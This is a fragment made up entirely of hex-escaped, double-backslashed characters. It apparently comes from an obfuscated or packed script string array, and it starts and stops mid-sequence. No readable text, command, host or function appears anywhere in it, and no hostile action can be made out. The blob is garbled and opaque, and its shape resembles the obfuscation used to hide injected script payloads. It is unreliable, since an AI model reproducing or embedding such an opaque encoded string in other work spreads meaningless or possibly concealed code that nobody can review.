3\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x